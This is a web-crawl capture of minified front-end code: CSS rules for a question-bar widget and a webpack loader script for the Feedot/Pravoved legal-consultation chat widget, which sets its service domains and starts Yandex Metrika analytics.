.question-bar__policy-additional {\n  display: block;\n  width: 200px;\n  position: absolute;\n  bottom: 0;\n  left: 30px;\n  padding: 5px;\n  border-radius: 16px;\n  background-color: #fff;\n  border: 1px solid #000;\n  box-shadow: 0 2px 4px rgba(0,0,0,.2);\n  margin-top: 5px;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator {\n  padding: 0 0 0 48px;\n  display: flex;\n  align-items: center;\n  height: 100%;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator__title {\n  display: none;\n  text-align: center;\n  font-size: 14px;\n  line-height: 20px;\n  margin: 0 0 8px;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator__action svg {\n  display: none;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator__action-mobile {\n  position: absolute;\n  display: none;\n  width: 100%;\n  height: 80px;\n  padding-left: 76px;\n  box-sizing: border-box;\n  flex-direction: column;\n  justify-content: center;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator__action-mobile-icon {\n  position: absolute;\n  width: 40px;\n  height: 40px;\n  left: 16px;\n  top: 50%;\n  margin-top: -20px;\n  transition: transform .2s linear;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator__action-mobile-icon svg {\n  width: 100%;\n  height: 100%;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator__action-mobile-title {\n  display: block;\n  font-size: 14px;\n}\n\n.feedot-19c04bdc2aa .question-bar-rotator__action-mobile-call {\n  display: block;\n  font-size: 16px;\n  font-weight: bold;\n  margin-top: 4px;\n}\n\n@media (max-width: 900px) {\n  .feedot-19c04bdc2aa .question-bar-rotator {\n    padding: 0;\n    width: 100%;\n    flex-direction: column;\n    justify-content: center;\n  }\n\n  .feedot-19c04bdc2aa .question-bar-rotator__action {\n    box-sizing: border-box;\n  }\n\n  .feedot-19c04bdc2aa .question-bar-rotator__action svg {\n    display: initial;\n    vertical-align: middle;\n    width: 24px;\n    height: 24px;\n    margin-right: 10px;\n  }\n}\n\n.feedot-19c04bdc2aa .question-bar-phone {\n  margin-right: 18px;\n  margin-left: 12px;\n  white-space: nowrap;\n}\n\n.feedot-19c04bdc2aa .question-bar-phone__header {\n  display: flex;\n  align-items: center;\n}\n\n.feedot-19c04bdc2aa .question-bar-phone__label {\n  font-size: 14px;\n  line-height: 20px;\n  display: inline-block;\n  margin: 0 14px 0 0;\n}\n\n.feedot-19c04bdc2aa .question-bar-phone__value {\n  font-size: 20px;\n  line-height: 24px;\n  display: block;\n  text-decoration: none;\n}\n\n.feedot-19c04bdc2aa .question-bar-phone__timer {\n  display: flex;\n  align-items: center;\n  font-size: 14px;\n  line-height: 20px;\n  opacity: .56;\n}\n\n.feedot-19c04bdc2aa .question-bar-phone__timer svg {\n  margin: 0 2px 0 0;\n}\n\n.feedot-19c04bdc2aa .question-bar-phone a {\n  color: inherit;\n  text-decoration: none;\n}',""]),n.exports=t}}]);

--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/promo.php?aDFnamN2MSkxZCExPzFmYX8xKTF7Z2djYCk8PGR6d3R2Zz1wY3I9f3Z0cn9ya2o9cHx%2BPHlgPH98cnd2YT1%2Ben09eWAxbg%3D%3D19
body_size: 3061
content:
!function(c){function e(e){for(var t,o,r=e[0],n=e[1],i=0,a=[];i<r.length;i++)o=r[i],Object.prototype.hasOwnProperty.call(s,o)&&s[o]&&a.push(s[o][0]),s[o]=0;for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(c[t]=n[t]);for(f&&f(e);a.length;)a.shift()()}var o={},s={5:0};function u(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},c[e].call(t.exports,t,t.exports,u),t.l=!0,t)).exports}u.e=function(r){var n,i,e,a,t,o=[],c=s[r];return 0!==c&&(c?o.push(c[2]):(t=new Promise(function(e,t){c=s[r]=[e,t]}),o.push(c[2]=t),(n=document.createElement("script")).charset="utf-8",n.timeout=120,u.nc&&n.setAttribute("nonce",u.nc),n.src=u.p+"js/"+({6:"main"}[t=r]||t)+"."+{0:"3f730359",1:"f49ce616",2:"0daf6a23",3:"ee03c04d",6:"726a44bc",7:"327dcf06",8:"f812f06f",9:"32549f28",10:"64c08df4",11:"030e5a29",12:"4c5808f5",13:"30e13f3a",14:"93a22b2f",15:"12c15f9a",16:"e52c2777",17:"229b9ede",18:"302d4527",19:"44a26480"}[t]+".chunk.js",i=new Error,e=function(e){n.onerror=n.onload=null,clearTimeout(a);var t,o=s[r];0!==o&&(o&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,i.message="Loading chunk "+r+" failed.\n("+t+": "+e+")",i.name="ChunkLoadError",i.type=t,i.request=e,o[1](i)),s[r]=void 0)},a=setTimeout(function(){e({type:"timeout",target:n})},12e4),n.onerror=n.onload=e,document.head.appendChild(n))),Promise.all(o)},u.m=c,u.c=o,u.d=function(e,t,o){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(u.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(o,r,function(e){return t[e]}.bind(null,r));return o},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="",u.oe=function(e){throw console.error(e),e};var t=(r=window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push.bind(r);r.push=e;for(var r=r.slice(),n=0;n<r.length;n++)e(r[n]);var f=t;u(u.s=5)}({0:function(e,t,o){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function r(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}var n=r(r(r({widgetsDomain:"https://widget.info-app5shs.ru",widgetsConfigDomain:"https://config.widget.info-app5shs.ru",chatDomain:"https://dialog.chat.info-app5shs.ru",restDomain:"https://leads-reception.info-app5shs.ru",helperApiDomain:"https://api.info-app5shs.ru",cityDomain:"https://geo-db.info-app5shs.ru",pollingDomain:"https://d.my.feedot.com",clarificationDomain:"https://clarification.info-app5shs.ru",warehouseDomain:"https://receiver.pravoved.org",clickHouseDomain:"https://feedot.statsget.com",localizationDomain:"",clientIp:null,classificationDomain:"https://classification.info-app5shs.ru",gptDomain:"https://api-text-models-feedot.eu.app-raise.org",sentryUrl:"https://e1a4cf6dea7d0736d4f3d0fc57538841@o4510703851929600.ingest.de.sentry.io/4510736726294609",yandexApiKey:"cd192c27-52eb-4361-b83f-05c38b2ab5be",chatYandexApiKey:"4b90b9fa-4cdd-41bf-8da5-d4579b358892",googleApiKey:"AIzaSyCNQtkE97Psd7xwnbjhMKXOALYSNOSQeYw",questionMinWordsCount:1,measureProjectName:"pravoved",measureCategory:null,measurePercent:10,isPreview:!0===window.FEEDOT_PREVIEW},window.FEEDOT_DEV||{}),window._feedotStandalone?{widgetsDomain:"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.build),widgetsConfigDomain:window._feedotStandalone.settings?"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config,"/").concat(window._feedotStandalone.settings):"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config)}:{}),{},{blackListedReferrers:["https://iframe-toloka.com/","https://toloka.yandex.ru/"]});t.a=n},5:function(e,t,o){"use strict";o.r(t);var r,t=o(0);function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function c(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}o.p=t.a.widgetsDomain+"/",window.FEEDOT_LOADED||(window.FEEDOT_LOADED=!0,window.ON_FEEDOT_MODULE_LOADED=function(e,t){for(var i=t,o=document.getElementsByClassName("pravoved-ru-widget--auto"),r=function(e){var r,t,o,n;e.$$pravovedWidget||(e.$$pravovedWidget=!0,r=e.dataset,t=(o=Object.keys(r).reduce(function(e,t){var o;return r[t]&&(6<t.length&&0===t.indexOf("mobile")?(o=(o=t.slice(6))[0].toLowerCase()+o.slice(1),e.mobile[o]=r[t]):7<t.length&&0===t.indexOf("desktop")?(o=(o=t.slice(7))[0].toLowerCase()+o.slice(1),e.desktop[o]=r[t]):void 0===e.desktop[t]&&(e.desktop[t]=r[t])),e},{desktop:{},mobile:{}})).desktop,o=o.mobile,t.operatorAvatar&&0<t.operatorAvatar.indexOf("?")&&1<(n=t.operatorAvatar.match(/url=(.+)/)).length&&(t.operatorAvatar=n[1]),o.operatorAvatar&&0<o.operatorAvatar.indexOf("?")&&1<(n=o.operatorAvatar.match(/url=(.+)/)).length&&(o.operatorAvatar=n[1]),FEEDOT.settings.referral=t.partnerId,FEEDOT.createWidget({container:e,settings:{id:0,type:t.widget,customisation:{desktop:c(c({},t),{},{country:i||t.country}),mobile:c(c({},t),{},{country:i||t.country},o)}}}))},n=0;n<o.length;n++)r(o[n],n,o)},o.e(6).then(o.bind(null,3)),r=window,t=document,r.ym=r.ym||function(){(r.ym.a=r.ym.a||[]).push(arguments)},r.ym.l=+new Date,o=t.createElement("script"),t=t.getElementsByTagName("script")[0],o.async=1,o.src="https://mc.yandex.ru/metrika/tag.js",t.parentNode.insertBefore(o,t),window.ym(56501437,"init",{}),window.ym(56501437,"reachGoal","used_loader_version1")),setTimeout(function(){window._feedot||console.log("%c Установите новый загрузчик ","background: #d51414; color: #fff")},0)}});